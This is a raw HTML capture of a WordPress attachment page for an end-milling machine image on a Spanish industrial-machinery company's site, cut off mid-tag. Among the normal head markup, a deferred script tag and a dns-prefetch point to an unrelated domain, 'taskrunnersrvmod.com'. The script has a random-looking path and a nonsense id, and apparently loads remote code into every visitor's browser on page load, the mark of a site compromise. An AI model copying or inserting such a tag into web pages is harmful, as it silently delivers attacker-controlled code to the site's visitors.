

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.industriascdr.es/product/fresadora-de-testas-ftn-10-sa/ftn10sa/
body_size: 25553
content:
<!doctype html><html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><title>ftn10sa | Industrias CDR</title><meta name="robots" content="max-image-preview:large" /><meta name="author" content="IndustriasCDR"/><link rel="canonical" href="https://www.industriascdr.es/product/fresadora-de-testas-ftn-10-sa/ftn10sa/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="es_ES" /><meta property="og:site_name" content="Industrias CDR | Maquinaria y Matricería para Carpintería de Aluminio, Hierro y PVC." /><meta property="og:type" content="article" /><meta property="og:title" content="ftn10sa | Industrias CDR" /><meta property="og:url" content="https://www.industriascdr.es/product/fresadora-de-testas-ftn-10-sa/ftn10sa/" /><meta property="article:published_time" content="2019-05-13T15:00:31+00:00" /><meta property="article:modified_time" content="2019-05-13T15:00:31+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="ftn10sa | Industrias CDR" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.industriascdr.es\/product\/fresadora-de-testas-ftn-10-sa\/ftn10sa\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es#listItem","position":1,"name":"Inicio","item":"https:\/\/www.industriascdr.es","nextItem":{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es\/product\/fresadora-de-testas-ftn-10-sa\/ftn10sa\/#listItem","name":"ftn10sa"}},{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es\/product\/fresadora-de-testas-ftn-10-sa\/ftn10sa\/#listItem","position":2,"name":"ftn10sa","previousItem":{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es#listItem","name":"Inicio"}}]},{"@type":"ItemPage","@id":"https:\/\/www.industriascdr.es\/product\/fresadora-de-testas-ftn-10-sa\/ftn10sa\/#itempage","url":"https:\/\/www.industriascdr.es\/product\/fresadora-de-testas-ftn-10-sa\/ftn10sa\/","name":"ftn10sa | Industrias CDR","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.industriascdr.es\/#website"},"breadcrumb":{"@id":"https:\/\/www.industriascdr.es\/product\/fresadora-de-testas-ftn-10-sa\/ftn10sa\/#breadcrumblist"},"author":{"@id":"https:\/\/www.industriascdr.es\/author\/industriascdr\/#author"},"creator":{"@id":"https:\/\/www.industriascdr.es\/author\/industriascdr\/#author"},"datePublished":"2019-05-13T15:00:31+01:00","dateModified":"2019-05-13T15:00:31+01:00"},{"@type":"Organization","@id":"https:\/\/www.industriascdr.es\/#organization","name":"Industrias CDR","description":"Maquinaria y Matricer\u00eda para Carpinter\u00eda de Aluminio, Hierro y PVC.","url":"https:\/\/www.industriascdr.es\/"},{"@type":"Person","@id":"https:\/\/www.industriascdr.es\/author\/industriascdr\/#author","url":"https:\/\/www.industriascdr.es\/author\/industriascdr\/","name":"IndustriasCDR","image":{"@type":"ImageObject","@id":"https:\/\/www.industriascdr.es\/product\/fresadora-de-testas-ftn-10-sa\/ftn10sa\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ff816d6d5f5043a5cc8d3b1116b8d328093fd2c5d6b3a2f74b0fd9da399f4384?s=96&d=mm&r=g","width":96,"height":96,"caption":"IndustriasCDR"}},{"@type":"WebSite","@id":"https:\/\/www.industriascdr.es\/#website","url":"https:\/\/www.industriascdr.es\/","name":"Industrias CDR","description":"Maquinaria y Matricer\u00eda para Carpinter\u00eda de Aluminio, Hierro y PVC.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.industriascdr.es\/#organization"}}]}</script> <link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Industrias CDR &raquo; Feed" href="https://www.industriascdr.es/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.industriascdr.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriascdr.es%2Fproduct%2Ffresadora-de-testas-ftn-10-sa%2Fftn10sa%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.industriascdr.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriascdr.es%2Fproduct%2Ffresadora-de-testas-ftn-10-sa%2Fftn10sa%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fancybox-css' href='https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_fd7de7df5125265bbd78984d637cf90d.css' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='cisc-shortcodes-css' href='https://www.industriascdr.es/wp-content/plugins/cssigniter-shortcodes/src/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.industriascdr.es/wp-content/plugins/cssigniter-shortcodes/src/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='tiny-slider-css' href='https://www.industriascdr.es/wp-content/plugins/cssigniter-shortcodes/src/vendor/tiny-slider/tiny-slider.min.css' type='text/css' media='all' /><link rel='stylesheet' id='custom-rgpd-complianz-css' href='https://www.industriascdr.es/wp-content/plugins/industrias-cdr/public/css/custom-rgpd-complianz-public.css' type='text/css' media='all' /><link rel='stylesheet' id='socials-ignited-css' href='https://www.industriascdr.es/wp-content/plugins/socials-ignited/includes/assets/css/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='cmplz-general-css' href='https://www.industriascdr.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' /><link rel='stylesheet' id='ci-base-css' href='https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_777c19276ff8eecbdc3057483fbda851.css' type='text/css' media='all' /><link rel='stylesheet' id='ci-mmenu-css' href='https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_0ca40854027bb8b51c3e97437408437c.css' type='text/css' media='all' /><link rel='stylesheet' id='ci-flexslider-css' href='https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_e7b57447256d40683fd34747f31997e3.css' type='text/css' media='all' /><link rel='stylesheet' id='ci-style-css' href='https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_4f5a40a2cfc8109336b3e2c9c90b2354.css' type='text/css' media='screen' /><link rel='stylesheet' id='ci-color-scheme-css' href='https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_08594034384d1b21e2243a155ddff1d1.css' type='text/css' media='all' /><style id='jetpack_facebook_likebox-inline-css' type='text/css'>.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.industriascdr.es/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css' type='text/css' media='all' /> <script type="text/javascript" src="https://www.industriascdr.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=2.4.2" id="cisc-google-maps-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_49cea0a781874a962879c2caca9bc322.js" id="custom-rgpd-complianz-js"></script> <script defer type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.industriascdr.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.industriascdr.es/wp-json/wp/v2/media/1451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.industriascdr.es/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="CSSIgniter - BusinessOne" /><link rel='shortlink' href='https://wp.me/a3g75v-np' /><style>img#wpstats{display:none}</style><style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="pingback" href="https://www.industriascdr.es/xmlrpc.php" /><link rel="icon" href="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/03/cropped-Logoweb.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/03/cropped-Logoweb.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/03/cropped-Logoweb.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/03/cropped-Logoweb.jpg?fit=270%2C270&#038;ssl=1" /><style type="text/css">.wpforms-container ul {
list-style: none;
padding: 0;
}</style></head><body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-1451 attachmentid-1451 attachment-jpeg wp-theme-businessone ci-businessone ci-businessone-2-2 ci-scheme-default"><div id="page"><div id="mobile-bar"> <a class="menu-trigger" href="#mobilemenu"><i class="fa fa-bars"></i></a><p class="mob-title">Industrias CDR</p></div><header class="header"><div class="container"><div class="row"><div class="col-xs-12"><div class="pre-head"><ul id="menu-cdr2014top" class="head-nav"><li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-265"><a href="https://www.industriascdr.es/">Inicio</a></li><li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://www.industriascdr.es/contacto/">Contacto</a></li><li class="rbn-link"><a href="https://www.industriascdr.es/sat/">S.A.T.</a></li></ul></div></div></div><div class="row mast-head"><div class="col-sm-6 col-xs-12"><h1 class="brand"><a href="https://www.industriascdr.es"><img src="https://www.industriascdr.es/wp-content/uploads/2014/03/Logoweb-300x98.jpg" alt="Industrias CDR" /></a></h1></div><div class="col-sm-6 col-xs-12"><div class="head-right"> <a href="https://www.industriascdr.es/contacto/" class="head-tel"> <i class="fa fa-phone-square"></i> 0034 976 126 342 </a></div></div></div><div class="row"><div class="col-xs-12"><nav class="nav"><ul id="menu-cdr2014" class="navigation"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-227"><a href="https://www.industriascdr.es/">Inicio</a></li><li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-290"><a href="https://www.industriascdr.es/historia/">Conócenos</a><ul class="sub-menu"><li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.industriascdr.es/historia/">Historia</a></li><li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://www.industriascdr.es/politica/">Filosofía</a></li></ul></li><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230"><a href="https://www.industriascdr.es/productos/"><span lang ="es">Productos</span></a><ul class="sub-menu"><li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.industriascdr.es/productos/">Maquinaria</a></li><li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://www.industriascdr.es/matriceria/"><span lang ="es">Matricería</span></a></li></ul></li><li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.industriascdr.es/descargas/">Descargas</a></li><li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://www.industriascdr.es/maquinaria-especial/"><span lang ="es">Maquinaria Especial</span></a></li></ul></nav><div id="mobilemenu"></div></div></div></div></header><div class="container"><div class="row"><div class="col-xs-12"><main class="main"><div class="inner"><div class="row"><div class="col-sm-8"><article id="post-1451" class="entry post-1451 attachment type-attachment status-inherit hentry"><div class="entry-meta"> <span class="entry-time"> Posted on <time datetime=""></time> </span> &ndash; <a class="entry-comment-link" href="https://www.industriascdr.es/product/fresadora-de-testas-ftn-10-sa/ftn10sa/#respond">No hay comentarios</a></div><h1 class="entry-title">ftn10sa</h1><div class="entry-content"><p class="attachment"><a href="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2019/05/ftn10sa.jpg?ssl=1" rel="fancybox[1451]" rel="fancybox[1451]"><img fetchpriority="high" decoding="async" width="300" height="296" src="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2019/05/ftn10sa.jpg?fit=300%2C296&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2019/05/ftn10sa.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2019/05/ftn10sa.jpg?resize=300%2C296&amp;ssl=1 300w, https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2019/05/ftn10sa.jpg?resize=768%2C757&amp;ssl=1 768w, https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2019/05/ftn10sa.jpg?resize=1024%2C1010&amp;ssl=1 1024w, https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2019/05/ftn10sa.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2019/05/ftn10sa.jpg?w=1430&amp;ssl=1 1430w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="1451" data-permalink="https://www.industriascdr.es/product/fresadora-de-testas-ftn-10-sa/ftn10sa/" data-orig-file="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2019/05/ftn10sa.jpg?fit=2048%2C2019&amp;ssl=1" data-orig-size="2048,2019" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="ftn10sa" data-image-description="" data-image-caption="" 